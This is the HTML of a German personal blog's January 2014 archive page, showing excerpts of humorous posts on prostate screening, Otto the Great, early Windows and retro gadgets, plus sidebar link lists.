<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-calendar"></i>Monatsarchiv: <span>Januar 2014 </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-1520" class="group grid-item post-1520 post type-post status-publish format-standard has-post-thumbnail hentry category-gesundheit tag-arschloch">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/danke-du-arschloch/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/01/arsc-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Danke, Du Arschloch!" decoding="async" fetchpriority="high" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/01/arsc-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/01/arsc-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/" rel="category tag">Gesundheit</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2014-01-24 16:02:50">24. Januar 2014</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/danke-du-arschloch/" rel="bookmark">Danke, Du Arschloch!</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/danke-du-arschloch/"></div>
<p>Vorsorgeuntersuchungen, bei denen die Prostata hinsichtlich ihres Gesundheitszustandes kritisch abgetastet wird, können Leben retten. Dennoch ist das starke Geschlecht von der Vorstellung, vor einem mit Latex behandschuhten Männerarzt die Hosen runterzulassen, nicht übermäßig angetan. Tatsächlich ist die Zahl der Herren, die das Angebot einer Krebsvorsorgeuntersuchung ebenso freiwillig wie regelmäßig nutzen, äußerst gering. Geht man hier zur Ursachenforschung über, so stellt sich relativ schnell heraus, dass ein mangelndes Vertrauen zu den diagnostischen Künsten des Urologen bzw. Andrologen eine Rolle spielen könnte. Immerhin fragt man(n) sich nicht ohne Grund, woher der Herr Doktor bei der großen Hafenrundfahrt denn überhaupt wissen will, wie&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/danke-du-arschloch/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-1510" class="group grid-item post-1510 post type-post status-publish format-standard has-post-thumbnail hentry category-meckerecke tag-otto">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/oh-grosser-otto-bitte-komm-und-rette-uns-noch-einmal/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/01/otto-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Oh großer Otto, bitte komm und rette uns noch einmal!" decoding="async" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/01/otto-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/01/otto-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/" rel="category tag">MeckerEcke</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2014-01-13 16:34:18">13. Januar 2014</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/oh-grosser-otto-bitte-komm-und-rette-uns-noch-einmal/" rel="bookmark">Oh großer Otto, bitte komm und rette uns noch einmal!</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/oh-grosser-otto-bitte-komm-und-rette-uns-noch-einmal/"></div>
<p>Es war einmal ein Herrscher, den man &#8222;Otto den Großen&#8220; nannte. Und zu Ottos Zeit machten marodierende Banden aus Osteuropa seinen mitteleuropäischen Untertanen das Leben schwer. Genau gesagt waren es berittene und absolut skrupellose Horden von Ungarn, die in unschöner Regelmäßigkeit zum Plündern, Morden, Rauben und Brandschatzen in Ottos Revier vorbeischauten. Bald schon hatte Otto der Große diese grausamen und gefährlichen Übergriffe auf seine Einzugsgebiete satt. Und da die Ungarn sich in diesem Punkt als komplett einsichtsfern erwiesen (&#8222;heul doch&#8220;), setzte der entschlossene Regent eine extrem wirksame Par-Force-Lösung in die Tat um: Er lauerte den ungarischen Banditen an deren bekannter&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/oh-grosser-otto-bitte-komm-und-rette-uns-noch-einmal/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-1507" class="group grid-item post-1507 post type-post status-publish format-standard has-post-thumbnail hentry category-retro-macht-laune tag-fenster">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/praehistorische-fenster/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/01/pm-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Prähistorische Fenster" decoding="async" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/01/pm-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/01/pm-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/" rel="category tag">Retro macht Laune</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2014-01-10 17:41:04">10. Januar 2014</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/praehistorische-fenster/" rel="bookmark">Prähistorische Fenster</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/praehistorische-fenster/"></div>
<p>Der Gigant Winzigweich &#8211; also Mai Kross Soft 😉 ist gerade dabei, seine ihm mehr oder weniger treu ergebenen Untertanen in die Wolke &#8211; also in die Klaud zu schießen, um sie dort bis auf weiteres in versklavender Manier zu internieren und zu kasernieren. Bei so viel Zukunft, die heute schon Wirklichkeit sein will, wird gerade von den jüngeren Menschen schnell vergessen, dass auch die Fenster &#8211; also Winndohs 😛 mal ganz klein und ganz bescheiden im Sandkasten der Computergeschichte ihre klitzekleinen Brötchen gebacken haben. Damit aber die Erinnerung an die Vor- und Frühgeschichte des Personal Computers nicht gänzlich verblasst,&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/praehistorische-fenster/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-1503" class="group grid-item post-1503 post type-post status-publish format-standard has-post-thumbnail hentry category-retro-macht-laune tag-technik-klassiker">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/technik-klassiker-fuer-gereifte-geniesser/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/01/tkgg-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Technik-Klassiker für gereifte Genießer" decoding="async" loading="lazy" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/01/tkgg-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/01/tkgg-520x245.jpg 520w" sizes="auto, (max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/" rel="category tag">Retro macht Laune</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2014-01-06 17:10:58">6. Januar 2014</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/technik-klassiker-fuer-gereifte-geniesser/" rel="bookmark">Technik-Klassiker für gereifte Genießer</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/technik-klassiker-fuer-gereifte-geniesser/"></div>
<p>Können Sie sich noch an die Polaroid-Kamera erinnern? KlickKlack, rupfzupf, etwas Geduld &#8211; und vor dem staunenden Auge entwickelt sich der soeben gemachte Schnappschuss in der Hand auf zauberhafte magische Weise zu einem richtigen echten Foto. Der Wahnsinn! Oder der berühmte Sony Walkman. Ich war stolz wie Oskar, als ich mir endlich einen vom Munde abgespart hatte, und jetzt meine Mucke immer und überall hören konnte. Vorausgesetzt, es gab keinen Bandsalat, und die Batterien hielten lange genug durch. Natürlich darf bei diesem virtuellen Rundgang durch meine persönliche IT-Geschichte auch der Commodore VC64 nicht fehlen, den wir damals liebevoll als &#8222;Brotbüchse&#8220;&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/technik-klassiker-fuer-gereifte-geniesser/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/' aria-current="page">Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

